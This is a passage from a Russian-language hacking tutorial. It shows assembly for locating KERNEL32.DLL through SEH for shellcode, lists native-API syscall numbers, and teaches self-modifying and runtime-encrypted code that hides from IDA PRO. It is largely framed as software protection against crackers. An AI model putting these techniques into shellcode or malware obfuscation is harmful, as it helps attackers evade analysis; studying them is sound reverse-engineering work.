Достоинство этого приема в том, что он использует только документированные свойства операционной системы, работая на всех операционных системах семейства Windows, исключая, разумеется Windows 3.x, где все не так. К тому же он довольно компактен.

00000000: 6764A10000 mov eax,fs:[00000] ; текущ. EXCEPTION_REGISTRATION
00000005: 40 inc eax ; если eax был –1, станет 0
00000006: 48 dec eax ; откат на прежний указатель
00000007: 8BF0 mov esi,eax ; esi на EXCEPTION_REGISTRATION
00000009: 8B00 mov eax,[eax] ; EXCEPTION_REGISTRATION.prev
0000000B: 40 inc eax ; если eax был –1, станет 0
0000000C: 75F8 jne 000000006 ; если не нуль, разматываем дальше
0000000E: AD lodsd ; пропускаем prev
0000000F: AD lodsd ; извлекаем handler
00000010: 6633C0 xor ax,ax ; выравниваем на 64 Кб
00000013: EB05 jmps 00000001A ; прыгаем в тело цикла
00000015: 2D00000100 sub eax,000010000 ; спускаемся на 64 Кб вниз
0000001A: 6681384D5A cmp w,[eax],05A4D ; это "MZ"?
0000001F: 75F4 jne 000000015 ; если не "MZ", продолжаем мотать
00000021: 8B583C mov ebx,[eax+3Ch] ; извлекаем указатель на PE
00000024: 813C1850450000 cmp [eax+ebx],4550h; это "PE"?
0000002B: 75E8 jne 000000015 ; если не "PE", продолжаем мотать
Листинг 32 определение базового адреса KERNEL32.DLL через SEH, возвращаемом в регистре EAX

native API или портрет в стиле "ню"
Высшим пилотажем хакерства считается использование голого API операционной системы (оно же native API или сырое API). На самом деле, извращение без причины – признак ламерщины. Мало того, что native API-функции полностью недокументированны и подвержены постоянным изменениям, так они еще и непригодны к непосредственному употреблению (вот поэтому они и "сырые"). Это полуфабрикаты, реализующие низкоуровневые примитивы (primitive), своеобразные строительные кирпичики, требующие большого объема сцепляющего кода, конкретные примеры реализации которого можно найти в NTDLL.DLL и KERNEL32.DLL.
В Windows NT доступ к native-API функциям осуществляется через прерывание int 2Eh. В регистр EAX заносится номер прерывания, а в EDX – адрес параметрического блока с аргументами. В Windows XP для этой же цели используется машинная команда sysenter, но все свойства прерывания int 2Eh полностью сохранены, во всяком случае пока…
Ниже перечислены наиболее интересные функции native-API, применяющиеся в shell-кодах, а подробное изложение техники их вызова на русском языке можно найти в частности здесь: http://www.wasm.ru/docs/3/gloomy.zip.

000h AcceptConnectPort (24 bytes of parameters)
00Ah AllocateVirtualMemory (24 bytes of parameters)
012h ConnectPort (32 bytes of parameters)
017h CreateFile (44 bytes of parameters)
019h CreateKey (28 bytes of parameters)
01Ch CreateNamedPipeFile (56 bytes of parameters)
01Eh CreatePort (20 bytes of parameters)
01Fh CreateProcess (32 bytes of parameters)
024h CreateThread (32 bytes of parameters)
029h DeleteFile (4 bytes of parameters)
02Ah DeleteKey (4 bytes of parameters)
02Ch DeleteValueKey (8 bytes of parameters)
02Dh DeviceIoControlFile (40 bytes of parameters)
03Ah FreeVirtualMemory (16 bytes of parameters)
03Ch GetContextThread (8 bytes of parameters)
049h MapViewOfSection (40 bytes of parameters)
04Fh OpenFile (24 bytes of parameters)
051h OpenKey (12 bytes of parameters)
054h OpenProcess (16 bytes of parameters)
059h OpenThread (16 bytes of parameters)
067h QueryEaFile (36 bytes of parameters)
086h ReadFile (36 bytes of parameters)
089h ReadVirtualMemory (20 bytes of parameters)
08Fh ReplyPort (8 bytes of parameters)
092h RequestPort (8 bytes of parameters)
096h ResumeThread (8 bytes of parameters)
09Ch SetEaFile (16 bytes of parameters)
0B3h SetValueKey (24 bytes of parameters)
0B5h ShutdownSystem (4 bytes of parameters)
0BAh SystemDebugControl (24 bytes of parameters)
0BBh TerminateProcess (8 bytes of parameters)
0BCh TerminateThread (8 bytes of parameters)
0C2h UnmapViewOfSection (8 bytes of parameters)
0C3h VdmControl (8 bytes of parameters)
0C8h WriteFile (36 bytes of parameters)
0CBh WriteVirtualMemory (20 bytes of parameters)
0CCh W32Call (20 bytes of parameters)
Листинг 33 основные функции native-API

сводная таблица различных методов
метод | чем поддерживается |  | переносим? | удобен в реализации?
метод | NT/2000/XP | 9x | переносим? | удобен в реализации?
жесткая привязка | да | да | нет | да
поиск в памяти | да | да | да | нет
анализ PEB | да | нет | частично | да
раскрутка SEH | да | да | да | да
native API | да | не совсем | нет | нет
Таблица 1 сводная таблица различных методов поиска API-адресов, победитель выделен красным цветом

глава 3
основы самомодификации
самомодифицирующийся код встречается во многих вирусах, защитных механизмах, сетевых червях, кряксимах и прочих программах подобного типа. и хотя техника его создания не представляет большого секрета, качественных реализаций с каждым годом становится все меньше и меньше. выросло целое поколение хакеров, считающих, что самомодификация под Windows невозможна или слишком сложна. однако, в действительности это не так…


Картинка 4 расплата за самомодификацию

знакомство с самомодифицирующимся кодом
Окутанный мраком тайны, окруженный невообразимым количеством мифов, загадок и легенд, самомодифицирующийся код неотвратимо уходит в прошлое, медленно разлагаясь на свалке истории. Рассвет эпохи самомодификации уже позади. Во времена неинтерактивных отладчиков типа debug.com и пакетных дизассемблеров типа Sourcer, самомодификация, действительно, серьезно затрудняла анализ, однако, с появлением IDA PRO и Turbo-Debugger'а все изменилось.
Самомодификация не препятствует трассировке и для отладчика она полностью "прозрачна". Со статическим анализом дела обстоят несколько сложнее. Дизассемблер отображает программу в том виде, в котором она была получена на момент снятия дампа или загрузки исходного файла, негласно рассчитывая на то, что ни одна из машинных команд не претерпит изменений в ходе своего выполнения. В противном случае, реконструкция алгоритма будет выполнена неверно и хакерский корабль при спуске на воду даст колоссальную течь. Однако, если факт самомодификации будет обнаружен, скорректировать дизассемблерный листинг не составит большого труда.
Рассмотрим следующий пример:

FE 05 … inc byte ptr DS:[fuck_me] ; заменить jz (опкод 74 xx) на jnz (75 xx)
33 С0 xor eax,eax ; установить флаг нуля
fack_me:
74 xx jz fuck_away ; переход, если флаг нуля взведен
E8 58 … call protect_proc ; вызов секретной функции
Листинг 34 пример нерационального использования самомодифицирующегося кода
Давайте проанализируем выделенные строки. Сначала программа обнуляет регистр EAX, устанавливая флаг нуля, а затем, если он взведен (а он взведен!) переходит к метке fuck_away. На самом же деле, все происходит с точностью до наоборот. Мы упустили одну деталь. Конструкция "inc byte prt ds:[fuck_me]" инвертирует команду условного перехода и вместо метки fuck_away управление получает процедура protect_proc. Блестящий защитный пример, не правда ли? Не хочу огорчать вас, но всякий нормальный хакер неминуемо заметит "inc byte prt ds:[fuck_me]" (уж слишком она бросается в глаза) и тут же разоблачит подвох.
А, что если расположить эту инструкцию совсем в другой ветке программы, далеко-далеко от модифицируемого кода? С другим дизассемблером такой фокус может быть и прокатит, но только не с IDA PRO! Взгляните на автоматически созданную ей перекрестную ссылку, ведущую непосредственно к строке "inc byte ptr loc_40100f":

text:00400000 inc byte ptr loc_40100F ; заменяем jz на jnz
text:00400000 ; //
text:00400000 ; // много-много строк кода
text:00400000 ; //
text:0040100D xor eax, eax
text:0040100F
text:0040100F loc_40100F: ; DATA XREF: .text:00401006↑w
text:0040100F jz short loc_401016 ; ссылка на модифицирующий код
text:00401011 call xxxx
Листинг 35 IDA PRO автоматически распознала факт самомодификации кода
Так вот, хлопцы. Самомодификация в чистом виде ничего не решает и если не предпринять дополнительных защитных мер, ее участь предрешена. Лучшее средство борьбы с перекрестными ссылками – это учебник математики за первый класс. Без шуток! Простейшие арифметические операции с указателями ослепляют автоматический анализатор IDA PRO и перекрестные ссылки бьют мимо цели.
Обновленный вариант самомодифицирующегося кода может выглядеть, например, так:

mov eax, offset fuck_me + 669h ; нацеливаем eax на ложную мишень
sub eax, 669h ; корректируем "прицел"
inc byte ptr DS:[eax] ; заменить jz на jnz
; //
; много-много строк кода
; //
xor eax,eax ; установить флаг нуля
fack_me:
jz fack_away ; переход, если флаг нуля взведен
call protect_proc ; вызов секретной функции
Листинг 36 хитрый самомодифицирующий код, обманывающий IDA PRO
Что здесь происходит? Первым делом в регистр EAX загружаемся смещение модифицируемой команды, увеличенное на некоторую величину (условимся называть ее дельтой). Важно понять, что эти вычисления выполняются транслятором еще на стадии ассемблирования и в машинный код попадает только конечный результат. Затем из регистра EAX вычитается дельта, корректирующая "прицел" и нацеливающая EAX непосредственно на модифицируемый код. При условии, что дизассемблер не содержит в себе эмулятора ЦП и не трассирует указатели (а IDA PRO не делает ни того, ни другого), он создает единственную перекрестную ссылку, направленную на подложную мишень, расположенную далеко в стороне от театра боевых действий и никак не связанную с самомодифицирующимся кодом. Прием, если подложная мишень будет расположена в области лежащей за пределами [Image Base; Image Base + Image Size], перекрестная ссылка вообще не будет создана!
Вот листинг, полученный с помощью IDA PRO:

.text:00400000 mov eax, offset _printf+3 ; ложная мишень
.text:00400005 sub eax, 669h ; скрытая коррекция прицела
.text:0040000A inc byte ptr [eax] ; меняем jz на jnz

.text:00401013 xor eax, eax
.text:00401015 jz short loc_40101C ; перекрестной ссылки нет!
.text:00401017 call protect_proc
Листинг 37 дизассемблерный листинг обманутой IDA PRO
Сгенерированная перекрестная ссылка ведет в глубину библиотечной функции _printf, случайно оказавшейся на этом месте. Сам же модифицируемый код ничем не выделяется на фоне остальных машинных команд, и взломщик на будет абсолютно уверен, что здесь находится именно jz, а не jnz! Естественно, в данном случае это не сильно усложнит анализ, ведь защитная процедура (protect_proc) торчит у хакера под самым носом и если он не даун – обязательно полюбопытствует. Однако, если подвергнуть самомодификации алгоритм проверки серийных номеров, заменяя ror на rol, взломщик будет долго материться почему его хакерский генератор не срабатывает. А когда запустит отладчик – заругается еще громче, поскольку обнаружит, что его поимели, незаметно заменив одну машинную команду другой. Большинство хакеров, кстати сказать, именно так и поступают, запрягая отладчик и дизассемблер в одну упряжку.
Более прогрессивные защитные технологии базируются на динамической шифровке кода. А шифровка – одна из разновидностей самомодификации! Очевидно, что вплоть до того момента пока двоичный код не будет полностью расшифрован, для дизассемблирования он непригоден. А если расшифровщик до верху нашпигован антиотладочными приемами, непосредственная отладка становится невозможной тоже.
Статическая шифровка (характерная для большинства навесных протекторов) в настоящее время признанна совершенно бесперспективной. Дождавшись момента завершения расшифровки, хакер снимает дамп и затем исследует его стандартными средствами. Естественно, защитные механизмы так или иначе пытаются этому противостоять. Они искажают таблицу импорта, затирают PE-заголовок, устанавливают атрибуты страниц в NO_ACCESS, однако, опытных хакеров такими фокусами надолго не задержишь. Любой, даже самый изощренный, навесной протектор вручную снимется без труда, а для некоторых имеются и автоматические взломщики.
Ни в какой момент времени весь код программы не должен быть расшифрован целиком! Возьмите себе за правило – расшифровывая один фрагмент, зашифровывайте другой. Причем, расшифровщик должен быть сконструирован так, чтобы хакер не мог использовать его для расшифровки программы. Это типичная уязвимость большинства защитных механизмов. Хакер находит точку входа в расшифровщик, восстанавливает его прототип, и пропускает через него все зашифрованные блоки, получая на выходе готовый к употреблению дамп. Причем, если расшифровщик представляет собой тривиальный XOR, хакеру будет достаточно определить место хранения ключей, а расшифровать программу он сможет и сам.
Чтобы этого не случилось, защитные механизмы должны использовать полиморфные технологии и генераторы кода. Автоматизировать расшифровку программы, состоящей из нескольких сотен фрагментов, зашифрованных крипторами, сгенерированными на лету, практически невозможно. Однако, и реализовать подобный защитный механизм отнюдь не просто. Впрочем, прежде чем воздвигать перед собой грандиозные цели, давайте лучше разберемся с основами…

принципы построения самомодифицирующегося кода
Ранние модели x86 процессоров не поддерживали когерентности машинного кода и не отслеживали попыток модификации команд уже находящихся на конвейере. С одной стороны, это усложняло разработку самомодифицирующегося кода, с другой – позволяло одурачить отладчик, работающий в трассирующем режиме.
Продемонстрируем это на следующем примере:

MOV AL, 90h
LEA DI, fack_me
STOSB
fack_me:
INC AL
Листинг 38 модификация машинной команды, уже находящейся на конвейере
При прогоне программы на живом процессоре, инструкция inc al заменяется на nop, однако, поскольку inc al уже находится на конвейере, регистр AL все-таки увеличивается на единицу. Пошаговая трассировка программы ведет себя иначе. Отладочное исключение, сгенерированное непосредственно после выполнения инструкции stosb, очищает конвейер и управление получает уже не inc al, а nop, вследствие чего увеличения регистра AL уже не происходит! Если значение AL используется для расшифровки программы, то отладчик скажет хакеру fuck!
Процессоры семейства Pentium отслеживают модификацию команд уже находящихся на конвейере и потому программная длина конвейера равна нулю. Как следствие – защитные механизмы конвейерного типа, попав на Pentium, ошибочно полагают, что всегда исполняются под отладчиком. Это вполне документированная особенность поведения процессора, рассчитывающая сохраниться и в последующих моделях. Использование самомодифицирующегося кода с формальной точки зрения вполне законно. Однако, следует помнить, что чрезмерное злоупотребление последним отрицательно влияет на производительность защищаемого приложения. Кодовый кэш первого уровня доступен только на чтение и пряма запись в него невозможна. При модификации машинных команд в памяти, в действительности модифицируется кэш данных! Затем происходит экстренный сброс кодового кэша и перезагрузка измененных кэш-линеек, на что расходуется достаточно большое количество процессорных тактов. Никогда не выполняйте самомодифицирующийся код в глубоко вложенном цикле, если конечно, вы не хотите затормозить свою программу до скорости асфальтового катка!
Ходят слухи, что самомодифицирующийся код возможен только в MS-DOS, а Windows запрещает нам это делать. И хотя какая-то доля правды в этом есть, при желании мы можем обойти все запреты и ограничения. Прежде всего разберемся с атрибутами доступа к страницам и сегментам. x86-процессоры поддерживают три атрибута для доступа к сегментам (чтение, запись и исполнение) и два – к страницам (доступ и запись). Операционные системы семейства Windows, совмещают кодовой сегмент с сегментом данных в едином адресном пространстве, а потому атрибуты чтения и исполнения для них полностью эквивалентны.
Исполняемый код может быть расположен в любой доступной области памяти – стеке, куче, области глобальных переменных и т. д. Стек с кучей по умолчанию доступы для записи и вполне пригодны для размещения самомодифицирующегося кода. Константные глобальные и статические переменные обычно размещаются в секции .rdata, доступной только на чтение (ну и на исполнение разумеется тоже), и всякая попытка их модификации завершается неизменным исключением.
Таким образом, все, что нам нужно – скопировать самомодифицирующийся код в стек (кучу) и там он сможет харакирить себя как захочет. Рассмотрим следующий пример:

// определяем размер самомодифицирующейся функции
#define SELF_SIZE ((int) x_self_mod_end - (int) x_self_mod_code)

// начало самомодифицирующейся функции
// спецификатор naked, поддерживаемый компилятором MS VC,
// указывает компилятору на необходимость создания чистой
// ассемблерной функции, т.е. такой функции, куда компилятор
// не внедряет никакой посторонней отсебятины
__declspec( naked ) int x_self_mod_code(int a, int b )
{
__asm{
begin_sm: ; начало самомодифицирующегося кода
mov eax, [esp+4] ; получаем первый аргумент
call get_eip ; определяем свое текущее положение в памяти
get_eip:
add eax, [esp + 8 + 4] ; складываем/вычитаем из первого аргумента второй
pop edx ; в edx адрес начала инструкции add eax, …
xor byte ptr [edx],28h ; меняем add на sub и наоборот
ret ; возвращаемся в материнскую функцию
}
} x_self_mod_end(){/* конец самомодифицирующейся функции */ }

main()
{

int a;
int (__cdecl *self_mod_code)(int a, int b);

// раскомментируйте следующую строку, чтобы убедиться, что непосредственная
// самомодификация под Windows невозможна (система выплюнет исключение)
// self_mod_code(4,2);

// выделяем память из кучи (в куче модификация кода разрешена)
// с таким же успехом мы могли бы выделить память из стека:
// self_mod_code[SELF_SIZE];
self_mod_code = (int (__cdecl*)(int, int)) malloc(SELF_SIZE);

// копируем самомодифицирующийся код в стек/кучу
memcpy(self_mod_code, x_self_mod_code, SELF_SIZE);

// вызываем самомодифицирующуюся процедуру 10 раз
for (a = 1;a< 10;a++) printf("%02X ", self_mod_code(4,2)); printf("\n");

}
Листинг 39 самомодификация кода на стеке/куче
Самомодифицирующийся код заменяет машинную команду add на sub, а sub обратно на add и потому циклический вызов функции self_mod_code возвращает следующую последовательность чисел: "06 02 06 02…", подтверждая тем самым успешное завершение акта самомодификации (не путать с дефекацией и дефлорацией!).
Некоторые находят предложенную технологию слишком громоздкой. Некоторых возмущает то, что копируемый код должен быть полностью перемещаем, т. е. сохраняющим свою работоспособность независимо от текущего местоположения в памяти. Код, сгенерированный компилятором, в общем случае таковым не является, что вынуждает нас спускаться на чисто ассемблерный уровень. Каменный век! Неужели со времен неандертальцев, добывающих огонь трением и костяным шилом превращающих перфокарту в дуршлаг, программисты не додумались до более прогрессивных методик?! А як же!
Давайте для разнообразия попробуем создать простейшую зашифрованную процедуру, написанную полностью на языке высокого уровня (например, Си, хотя те же самые приемы пригодны и для Паскаля с его уродливым родственником DELHI). При этом мы будем исходить из следующих предположений: а) порядок размещения функций в памяти совпадает с очередностью их объявления в программе (практически все компиляторы так и поступают); б) шифруемая функция не содержит перемещаемых элементов, так же называемых fixup'ами или релокациями (это справедливо для большинства исполняемых файлов, но динамическим библиотекам без релокаций никуда).
Для успешной расшифровки процедуры нам необходимо определить стартовый адрес ее размещения в памяти. Это легко. Современные языки высокого уровня поддерживают операции с указателями на функцию. На Си/Си++ это выглядит приблизительно так: "void *p; p = (void*) func;". Сложнее измерять длину функции. Это вам не удав и попугаи тут не подходят. Легальные средства языка не предоставляют такой возможности и приходится хитрить, определяя длину как разность двух указателей: указателя на зашифрованную функцию и указателя на функцию, расположенную непосредственно за ее концом. Разумеется, если компилятору захочется нарушить естественный порядок следования функций, этот прием не сработает и расшифровка пойдет прахом. Так что держите свой хакерский хвост в боевом состоянии!
И последнее. Ни один из всех известных мне компиляторов не позволяет генерировать зашифрованный код и эту операцию приходится осуществлять вручную – с помощью HIEW'а или своих собственных утилит. Но как мы найдем шифруемую функцию в двоичном файле? Хакеры используют несколько конкурирующих способов, в зависимости от ситуации отдавая предпочтение то одному, то другому из них.
В простейшем случае шифруемая функция окантовывается маркерами, – уникальными байтовыми последовательностями, гарантированно не встречающимися в остальных частях программы. Обычно маркеры задается с помощью директивы _emit, представляющей собой аналог ассемблерного db. Например, следующая конструкция создает текстовую строку "KPNC" – __asm _emit 'K' __asm _emit 'P' __asm _emit 'N' __asm _emit 'C'. Только не пытайтесь располагать маркеры внутри шифруемой функции. Процессор не поймет юмора и выплюнет исключение. Накаливайте маркеры на вершину и дно функции, но не трогайте ее тело!
Выбор алгоритма шифрования непринципиален. Кто-то использует XOR, кто-то тяготеет к DES или RSA. Естественно, XOR ломается намного проще, особенно если длина ключа невелика. Однако, в демонстрационном примере, приведенном ниже, мы остановимся именно на XOR, поскольку DES/RSA крайне громоздки и совершенно ненаглядны:

#define CRYPT_LEN ((int)crypt_end - (int)for_crypt)

// маркер начала
mark_begin(){__asm _emit 'K' __asm _emit 'P' __asm _emit 'N' __asm _emit 'C'}

// зашифрованная функция
for_crypt(int a, int b)
{
return a + b;
} crypt_end(){}

// маркер конца
mark_end (){__asm _emit 'K' __asm _emit 'P' __asm _emit 'N' __asm _emit 'C'}

// расшифровщик
crypt_it(unsigned char *p, int c)
{
int a; for (a = 0; a < c; a++) *p++ ^= 0x66;
}

main()
{
// расшифровываем защитную функцию
crypt_it((unsigned char*) for_crypt, CRYPT_LEN);

// вызываем защитную функцию
printf("%02Xh\n",for_crypt(0x69, 0x66));

// зашифровываем опять
crypt_it((unsigned char*) for_crypt, CRYPT_LEN);
}
Листинг 40 самомодификация на службе шифрования
Откомпилировав эту программу обычным образом (например, "cl.exe /c FileName.C"), мы получим объектный файл FileName.obj. Теперь нам необходимо скомпоновать исполняемый файл, предусмотрительно отключив защиту кодовой секции от записи. В линкере Microsoft Link за это отвечает ключ /SECTION, за которым идет имя секции и назначаемые ей атрибуты, например, "link.exe FileName.obj /FIXED /SECTION:.text,ERW". Здесь: /FIXED – ключ, удаляющий перемещаемые элементы (мы ведь помним, что перемещаемые элементы необходимо удалять?), ".text" – имя кодовой секции, а "ERW" – это первые буквы Executable, Readable, Writable, хотя при желании Executable можно и опустить – на работоспособность файла это никак не повлияет. Другие линкеры используют свои ключи, описание которых может быть найдено в документации. Имя кодовой секции не всегда совпадает с ".text", поэтому если у вас что-то не получается, используйте утилиту MS DUMPBIN для выяснения конкретных обстоятельств.
Сформированный линкером файл еще не пригоден для запуска, ведь защищенная функция еще не зашифрована! Чтобы ее зашифровать, запустим HIEW, переключимся в HEX-режим и запустим контекстный поиск маркерной строки (<F7>, "KPNC", <ENTER>). Вот она! (см. рис. 2). Теперь остается лишь зашифровать все, что расположено внутри маркеров "KPNC". Нажимая <F3>, мы переходим в режим редактирования, а затем давим <F8> и задаем маску шифрования (в данном случае она равна 66h). Каждое последующее нажатие на <F8> зашифровывает один байт, перемещая курсор по тексту. <F9> – сохраняет изменения на диске. После того, как файл будет зашифрован, потребность в маркерах отпадает и при желании их можно затереть бессмысленным кодом, чтобы защищенная процедура поменьше бросалась в глаза.


Рисунок 2 шифровка защитной процедуры в HIEW'e
Вот теперь наш файл готов к выполнению. Запустим его и… конечно же, он откажет в работе. Что ж! Первый блин всегда комом, особенно если тесто замешено на самомодифицирующемся коде! Призвав на помощь отладчик, здравый смыл и дизассемблер, попытайтесь определить, что именно вы сделали неправильно. Как говориться "Everybody falls the first time" (c) The Matrix.
Добившись успеха, загрузим исполняемый файл в IDA PRO и посмотрим как выглядит зашифрованная функция. Бред сивой кобылы да и только:

.text:0040100C loc_40100C: ; CODE XREF: sub_40102E+50↓p
.text:0040100C cmp eax, 0ED33A53Bh
.text:00401011 mov ch, ch
.text:00401013 and ebp, [esi+65h]
.text:00401016 and ebp, [edx+3Bh]
.text:00401019 movsd
.text:0040101A
.text:0040101A loc_40101A: ; DATA XREF: sub_40102E+6↓o
.text:0040101A xor ebp, ebp
.text:0040101C mov bh, [ebx]
.text:0040101E movsd
.text:0040101F xor ebp, ebp
.text:00401021 mov dh, ds:502D3130h
Листинг 41 внешний вид зашифрованной процедуры
Естественно, заклятье наложенной шифровки легко снять (опытные хакеры сделают это, даже не выходя из IDA PRO – подробности см. в моей книге "Образ мышления IDA"), так что не стоит переоценивать степень своей защищенности. К тому же, защита кодой секции от записи была придумана неслучайно и ее отключение разумным действием не назовешь.
API-функция VirtualProtect позволяет манипулировать атрибутами страниц по нашему усмотрению. С ее помощью мы можем присваивать атрибут Writeable только тем страницам которые реально нуждаются в модификации и сразу же после завершения расшифровки отбирать его обратно.
Обновленный вариант функции crypt_it может выглядеть например, так:

crypt_it(unsigned char *p, int c)
{

int a;

// отключаем защиту от записи
VirtualProtect(p, c, PAGE_READWRITE, (DWORD*) &a);

// расшифровываем функцию
for (a = 0; a < c; a++) *p++ ^= 0x66;

// восстанавливаем защиту
VirtualProtect(p, c, PAGE_READONLY, (DWORD*) &a);
}
Листинг 42 использование VirtualProtect для кратковременного отключения защиты от записи на локальном участке
Откомпилировав файл обычным образом, зашифруйте его по методике описанной выше, и запустите на выполнение. Будем надеяться, что он заработает с первого раза.

матрица
Полноценная работа с самомодифицирующимся кодом невозможна без знания опкодов инструкций и принципов их кодирования. Допустим, мы хотим заменить машинную команду X на Y (для определенности, пусть это будет add eax, ebx и sub eax, ebx соответственно).
Что конкретно для этого необходимо сделать? Проще всего запустить HIEW и, перейдя в ассемблерный режим, сравнить их опкоды (не забывая о правильном выборе режима – 16 или 32 бит). Как видно, друг от друга команды отличает один-единственный байт, замена которого позволяет творить чудеса:

00000000: 03C3 add eax, ebx
00000002: 2BC3 sub eax, ebx
Листинг 43 использование HIEW'а для получение опокодов машинных команд
К сожалению, эксперименты с HIEW'ом катастрофически ненаглядны и противоречивы. Некоторые из ассемблерных инструкций соответствуют нескольким машинным командам. HIEW выбирает наиболее короткую из них, что не всегда удобно, поскольку при проектировании самомодифицирующегося кода нам приходится подбирать инструкции строго определенной длинны.
Попробуйте, например, скормить HIEW'у "xor eax,66". Он с неизменным упрямством будет ассемблировать ее в трехбайтную машинную команду 83 F0 66, хотя существуют и другие варианты:

00000000: 83F066 xor eax,066 ;"f"
00000003: 3566000000 xor eax,000000066 ;" f"
00000008: 81F066000000 xor eax,000000066 ;" f"
Листинг 44 машинные команды, соответствующие инструкции XOR EAX, 66h
Электронное справочное руководство TECH HELP, выложенное на многих хакерских серверах, среди прочей бесценной информации включает в себя наглядные таблицы опкодов, позволяющих быстро определить какие машинные команды можно получить из данной инструкции. Ниже приведен ее фрагмент. Покажем как им пользоваться.

╔════════╤════════╤════════╤════════╤════════╤════════╤════════╤════════╕
║ x0 │ x1 │ x2 │ x3 │ x4 │ x5 │ x6 │ x7 │
══╬════════╪════════╪════════╪════════╪════════╪════════╪════════╪════════╡
0x║ ADD │ ADD │ ADD │ ADD │ ADD │ ADD │ PUSH │ POP │
║ r/m,r8 │r/m,r16 │ r8,r/m │r16,r/m │ AL,im8 │AX,im16 │ ES │ ES │
──╫────────┼────────┼────────┼────────┼────────┼────────┼────────┼────────┤
1x║ ADC │ ADC │ ADC │ ADC │ ADC │ ADC │ PUSH │ POP │
║ r/m,r8 │r/m,r16 │ r8,r/m │r16,r/m │ AL,im8 │AX,im16 │ SS │ SS │
──╫────────┼────────┼────────┼────────┼────────┼────────┼────────┼────────┤
2x║ AND │ AND │ AND │ AND │ AND │ AND │ SEG │ DAA │
║ r/m,r8 │r/m,r16 │ r8,r/m │r16,r/m │ AL,im8 │AX,im16 │ ES │ │
──╫────────┼────────┼────────┼────────┼────────┼────────┼────────┼────────┤
3x║ XOR │ XOR │ XOR │ XOR │ XOR │ XOR │ SEG │ AAA │
║ r/m,r8 │r/m,r16 │ r8,r/m │r16,r/m │ AL,im8 │AX,im16 │ SS │ │
──╫────────┼────────┼────────┼────────┼────────┼────────┼────────┼────────┤
4x║ INC │ INC │ INC │ INC │ INC │ INC │ INC │ INC │
║ AX │ CX │ DX │ BX │ SP │ BP │ SI │ DI │
──╫────────┼────────┼────────┼────────┼────────┼────────┼────────┼────────┤
5x║ PUSH │ PUSH │ PUSH │ PUSH │ PUSH │PUSH │ PUSH │ PUSH │
║ AX │ CX │ DX │ BX │ SP │BP │ SI │ DI │
──╫────────┼────────┼────────┼────────┼────────┼────────┼────────┼────────┤
6x║ * PUSHA│ * POPA │ * BOUND│ ARPL │ш SEG FS│ш SEG GS│шopSize │шaddrSiz│
────────────────────────────────────────────────────────────────────────────
Рисунок 3 фрагмент таблицы опкодов из справочного руководства TECH HELP
Горизонтальный столбец содержит младший полубайт первого байта опкода комады, а старший находится в вертикальном. В точке их пересечения находится ассемблерная инструкция, соответствующая данному машинному коду.
Например, 40h – означает inc ax/inc eax (AX – в 16-разрядном режиме, а EAX – в 32-разрядном), а 16h – push ss. Рассмотрим более сложный пример: 03h, соответствующий машинной команде add r16/32, r/m. Здесь r16/32 обозначает любой 16/32 разрядный регистр общего назначения, а r/m – любой 16/32 разрядный регистр общего назначения или ячейку памяти, адресуемую через этот регистр (например, [EBX]). Выбор конкретных регистров и способов адресации осуществляется во втором байте опкода, так называемого полем Mod R/M, состоящего из трех полей: Mod, Reg/Opcode и R/M (см. рис. 4), интерпретируемых довольно сложным образом (см. рис. 5). За подробностями обращайтесь к третьему тому справочного руководства Intel (Instruction Set Reference) или первому изданию "Техники и философии хакерских атак" Криса Касперски, а точнее – к главе "Техника дизассемблирования в уме" (кстати, The Svin нашел и исправил многие из допущенных мной ошибок, полный перечень которых можно найти на сайте www.wasm.ru).

